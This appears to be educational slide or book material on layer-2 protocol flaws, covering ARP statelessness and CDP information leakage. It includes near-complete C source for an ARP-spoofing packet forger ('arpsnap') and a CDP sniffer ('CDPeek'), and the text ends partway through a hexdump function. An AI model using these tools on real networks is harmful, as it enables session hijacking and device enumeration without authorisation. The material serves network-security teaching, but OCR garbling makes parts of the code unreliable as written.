

#### **ARP Statelessness**



- Type: protocol flaw
- Scope: local network
- Impact: confidentiality, integrity, availability (session hijacking)
- Details:
	- RFC dictates that upon receipt of an ARP response, if the address is cached, it must be overwritten
	- At boot time, machines usually send an unsolicited ARP reply
		- ARP-Reply MyIP is MyMac
	- Easy to create and send
		- ARP-Reply YourIP is MyMac







#### arpsnap.c (poor man's Ettercap)

```
#include <libnet.h>
void usage (char *);
int
main(int argc, char *argv[])
{
     int c;
    u_{\text{int32}_t s = 0, d = 0;libnet t *l;
    libnet ptag t t;
     char *device = NULL;
     u_int8_t *packet;
    u int32 t packet s;
     char errbuf[LIBNET_ERRBUF_SIZE];
     char *srcmac = NULL;
     char *dstmac = NULL;
     int len;
     int ch;
    int type = ARPOP REPLY;
     printf("ARPSNAP!\n");
    while ((ch = getopt(argc, argv, "rRi:S:D:s:di)^") != -1)
         switch (ch) {
              case 'R':
                  type = ARPOP_REQUEST;
                  break;
             case 'r':
                 type = ARPOP REPLY;
                  break;
              case 'i':
                  device = optarg;
                  break;
              case 'S':
                 srcmac = libnet hex aton(optarg, \&len);
                  break;
              case 'D':
                  dstmac = libnet_hex_aton(optarg, &len);
                  break;
              case 's':
                 s = inet addr(optarg);
                  break;
              case 'd':
                 d = inet addr(optarg);
          break;
              default:
                  usage(argv[0]);
                 exit(-1);\mathbb{R} \rightarrow
```

```
 argc -= optind;
        argv += optind;
        l = libnet_init(LIBNET_LINK_ADV, device, errbuf);
       if (1 == NULL)\{ fprintf(stderr, "%s", errbuf);
            exit(EXIT_FAILURE);
        }
        if (srcmac == NULL)
        {
            srcmac = libnet_hex_aton("de:ad:de:ad:de:ad", &len);
        }
        if (dstmac == NULL)
        {
            dstmac = libnet_hex_aton("ff:ff:ff:ff:ff:ff", &len);
        }
       if (s == 0)\{s = 1ibnet_get_ipaddr4(1);
        }
       if (d == 0) {
           s =inet_addr("255.255.255.255");
    }
        t = libnet_build_arp(
               ARPHRD ETHER, \overline{\phantom{a}} /* hardware addr */
               ETHERTYPE IP, \frac{1}{2} /* protocol addr */
                 6, /* hardware addr size */
                 4, /* protocol addr size */
                 type, /* operation type */
                srcmac, \sqrt{*} sender hardware addr */(u_int8 t *) \&s, / \& sender protocol addr */
                dstmac, \frac{1}{2} dstmac, \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and 
                 (u_int8_t *)&d, /* target protocol addr */
                NULL, \overline{ } payload */
                 0, /* payload size */
                 l, /* libnet context */
                0); \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2if (t == -1)\rightarrow {
           fprintf(stderr, "Can't build ARP header: %s\n", libnet geterror(l));
            goto bad;
ww.
```

```
 t = libnet_autobuild_ethernet(
             dstmac, \frac{1}{2} dstmac, \frac{1}{2} dstmation \frac{1}{2} dstmation \frac{1}{2} dstmation \frac{1}{2} ETHERTYPE_ARP, /* protocol type */
              l); /* libnet context */
    if (t == -1) {
         fprintf(stderr, "Can't build ethernet header: %s\n",
                  libnet_geterror(l));
         goto bad;
     }
    if (libnet_adv_cull_packet(l, \text{apacket}, \text{apacket}, \text{apacket} == -1)
    \{fprintf(stderr, "%s", libnet geterror(l));
     }
     else
    \left\{ \right. fprintf(stderr, "packet size: %d\n", packet_s);
         libnet_adv_free_packet(l, packet);
     }
    c = libnet_write(1);
    if (c == -1) {
         fprintf(stderr, "Write error: %s\n", libnet_geterror(l));
         goto bad;
     }
     else
     {
         fprintf(stderr, "Wrote %d byte ARP packet from context \"%s\"; "
                   "check the wire.\n", c, libnet_cq_getlabel(l));
\left\{\begin{array}{c}1\end{array}\right\} return (EXIT_SUCCESS);
bad:
    libnet destroy(1);
     return (EXIT_FAILURE);
}
```

```
void
usage(char *progname)
{
     fprintf(stderr, "%s [-R|-r] [-i interface] [-S SourceMAC] [-D DestMAC] [-s SourceIP] [-d DestIP] [-
h]\n", progname);
    fprintf(stderr, "\t[-R|-r] : Request or reply [default]\n");
     fprintf(stderr, "\t[-i interface]: Interface to send packets to\n");
     fprintf(stderr, "\t[-S SourceMAC]: Specify the source MAC address\n");
     fprintf(stderr, "\t[-D DestMAC] : Specify the destination MAC address\n");
     fprintf(stderr, "\t[-s SourceIP] : Specify the source IP\n");
    fprintf(stderr, "\t[-d DestIP] : Specify the destination IP\n");<br>fprintf(stderr, "\t[-h] : This stuff\n");
    fprintf(stderr, "\t[-h]
}
/* EOF */
```


### CDP



CDP header (Cisco)

Multiple TLV's may be chained together

- Specified in Cisco public documentation
- Manages neighbor discovery for Cisco devices
- Installed and enabled by default on every Cisco device
- Provides a mechanism for neighboring Cisco devices to transmit and learn information about each other
- Neither encrypted nor authenticated

#### CDP Information Leakage

- Type: protocol flaw
- Scope: local network; broadcast domain
- Impact: confidentiality (network discovery, device enumeration)
- Details:
	- CDP is multicast for anyone to snoop regarding of switched environment
	- Stateless so no authentication or encryption can be performed
	- Gobble up the entries!



```
#include <libnet.h>
#define SNAPLEN 8192
#define PROMISC 1
#define CDP_FILTER "ether dst 1:0:c:cc:cc:cc"
void hexdump(char *addr, int length);
char *type_to_string(int type);
void cdp decode(const u char *packet, const struct pcap pkthdr *pc hdr);
int apply_pcap_filter(char *device, char *filter, pcap_t *p, char *errbuf);
static void packet_process(u_char *pcap_data, const struct
pcap pkthdr *packet header, const u char *packet);
int
main(int argc, char **argv)
{
     pcap_t *p;
     char pcap_error[PCAP_ERRBUF_SIZE];
     int return_value;
     time_t t;
    if (argc != 2)
    \{ fprintf(stderr, "usage: %s interface\n", argv[0]);
         return (EXIT_FAILURE);
     }
     /* initialize pcap */
     p = pcap_open_live (argv[1], SNAPLEN, PROMISC, 1000, pcap_error);
    if (p == NULL)\overline{\mathcal{A}} fprintf (stderr, "pcap_open_live(): %s\n", pcap_error);
         return (EXIT_FAILURE);
   }
    if (apply_pcap_filter(argv[1], CDP_FILTER, p, pcap_error) == -1)
\left\{\right\} fprintf(stderr, "%s\n", pcap_error);
         pcap_close(p);
         return (EXIT_FAILURE);
 }
      UVV
    t = time((time_t *)NULL); fprintf(stderr, "CDPeek running: %s", ctime(&t));
     return_value = pcap_loop(p, -1, packet_process, NULL);
     if (!return_value)
\sim \sim \sim fprintf (stderr, " Error : pcap_dispatch (%d)\n", return_value);
        <u>return</u> (EXIT_FAILURE);
```
#include <pcap.h>

```
 }
     return (EXIT_SUCCESS);
}
char *
type_to_string(int type)
{
     switch(type)
     {
          case 0x0001:
              return "device id";
              break;
          case 0x0002:
              return "address";
              break;
          case 0x0003:
              return "port id";
              break;
          case 0x0004:
              return "capabils";
              break;
          case 0x0005:
              return "version";
              break;
          case 0x0006:
              return "platform";
             break;
          case 0x0007:
              return "ip prefix";
              break;
\left\{\begin{array}{c}1\end{array}\right\} return (NULL);
}
void
cdp decode(const u char *packet, const struct pcap pkthdr *pc hdr)
{
     int i;
     static int packet_count;
     u_char *q, *e;
     short type, length = 0;
    char buf[1024];
     packet_count++;
      /* step over ethernet header and SNAP header */
    q = (u_{char*}) packet + LIBNET_802_3_H + LIBNET_802_2SNAP_H;
    e = (u \text{ char*}) packet + pc hdr->len;
     /* print packet count */
```
fprintf(stderr, "[frame %03d] ",  $42$ cket\_count);

```
 /* print the source MAC address */
    for (i = 0; i < 6; i++)\left\{ \right.fprintf(stderr, "802x", packet[i + 6]);
        if (i != 5) {
             fprintf(stderr, ":");
         }
     }
     /* print toplevel header information */
     fprintf(stderr, " %d bytes\tCDP version: %02d\tTTL: %02d ",
            pc_hdr->len, *q, *(q + 1);
     /* skip over the base header to the first TLV */
   q += 4;
     /* we're pointing to the first TLV */
    fprintf(stderr, "\n");
   while (q < e) {
         /* 
          * On some platforms, when receiving 802.3/802.2 packets the trailer
          * shows up, which can make a mess so we handle it here.
          */
        if ((e - q) == 4) {
           fprintf(stderr, "\n");
           return;
         }
         /* pull in the type */
         memcpy(&type, q, 2);
         type = htons(type);
        q += 2;
         /* pull in the length */
         memcpy(&length, q, 2);
        length = <b>htons</b> (length);q += 2;
         /* handle bad frame */
        if ((q + length - 4) > e)\sim \sim \sim \sim \sim \simfprintf(stderr, "Malformed packet x \sqrt{x}", q + length - 4, e);
             return;
         }
         /* dump the type and length */
         fprintf(stderr, "type: %s\t\tlength: %d\tvalue: ",
                 type_to_string(type), length);
```

```
44
          switch (type)
\overline{\mathcal{L}} case 0x001:
              case 0x003:
              case 0x005:
              case 0x006:
                  /* all ASCII types fall through and print */
                  memset(buf, 0, 1024);
                 memcpy(buf, q, length - 4);
                  fprintf(stderr, "%s\n", buf);
                  break;
              case 0x02:
              case 0x04:
              case 0x07:
                 hexdump(q, length - 4);
                  break;
              default:
                  /* unknown type */
                  fprintf(stderr, "\n");
                  return;
 }
         q += length - 4;
 }
     fprintf(stderr, "\n");
}
int
apply pcap filter(char *device, char *filter, pcap t *p, char *errbuf)
\left\{ \right. char err[PCAP_ERRBUF_SIZE];
    struct bpf program filter code;
    bpf u int32 local net, netmask;
      /* get the subnet mask of the interface */
    if (pcap lookupnet(device, &local net, &netmask, err) == -1)
    \left\{ \cdot \right\} sprintf(errbuf, "pcap_lookupnet(): %s", err);
         return (-1);
\rightarrow /* compile the BPF filter code */
    if (pcap_compile(p, &filter\_code, CDP_FILTER, 1, netmask) == -1)
    \left\{ \right.sprintf(errbuf, pcap geterr(p));
         return (-1);
 }
     /* apply the filter to the interface */
     if (pcap_setfilter(p, &filter_code) == -1)
\sim \sim \sim sprintf(errbuf, pcap_geterr(p));
         return (-1);
     }
```

```
 return (1);
}
static void
packet process(u char *pcap data, const struct pcap pkthdr *packet header,
const u_char *packet)
{
        cdp_decode(packet, packet_header);
}
void
hexdump(char *addr, int length)
{
         int p;
         char asc[9];
       fprintf(stderr, "\n\t\t\t");
        asc[8] = 0;for (p = 0; p < length; p++) {
